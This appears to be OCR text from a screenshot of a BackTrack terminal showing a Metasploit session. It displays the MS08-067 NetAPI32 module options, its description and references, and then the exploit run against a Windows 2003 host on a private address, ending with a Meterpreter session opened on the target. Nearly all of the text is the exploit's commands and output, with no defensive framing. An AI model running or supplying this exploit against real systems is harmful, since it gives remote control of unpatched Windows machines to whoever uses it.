 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.2 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 400
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-4250
http://www.osvdb.org/49243
http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx
NEXPOSE (dcerpc-ms-netapi-netpathcanonicalize-dos)
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 No Service Pack - lang:Unknown
[*] Selected Target: Windows 2003 SP0 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (748032 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.4:53172 -> 192.168.1.2:4444)
meterpreter >
Shell
root@bt: /pentest/explo
1
18:47